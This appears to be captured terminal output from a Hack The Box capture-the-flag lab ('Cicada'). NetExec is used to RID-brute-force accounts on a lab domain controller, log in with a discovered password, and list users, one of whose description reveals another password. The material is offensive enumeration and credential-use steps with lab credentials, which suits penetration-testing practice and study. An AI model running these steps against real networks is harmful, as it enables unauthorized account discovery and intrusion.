 Dec 14 | 20 : 57 eth0: error fetching inter HTB 10.10.14.51 10.10.11.35
❯ nxc smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\anonmyous:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
❯ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
❯ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
/home/zzero/cicada/nmap ✔ 4s root@parrot 20:55:57